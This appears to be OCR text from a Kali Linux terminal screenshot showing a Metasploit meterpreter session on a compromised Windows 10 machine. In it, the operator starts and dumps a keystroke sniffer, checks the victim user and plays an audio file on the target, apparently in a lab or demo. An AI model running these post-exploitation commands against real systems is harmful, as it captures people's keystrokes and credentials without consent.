 kali@kali: ~
kali
12:31 PM
73%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
123123213
meterpreter > getuid
Server username: WIN-10\Limbo
meterpreter > play /home/kali/1.wav
[*] Playing /home/kali/1.wav...